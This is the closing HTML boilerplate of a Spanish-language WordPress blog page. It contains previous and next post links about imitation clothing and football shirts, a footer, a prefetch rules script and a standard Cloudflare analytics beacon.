		<div class="nav-links"><div class="nav-previous"><a href="https://drsherrirose.com/ropa-de-imitacion-barata-en-espaa/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">ropa de imitacion barata en espaa</span></a></div><div class="nav-next"><a href="https://drsherrirose.com/camisetas-futbol-ingles-bandera-republicana/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">camisetas futbol ingles bandera republicana</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c5ee08c17e34e88a0efebf063d3fe79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
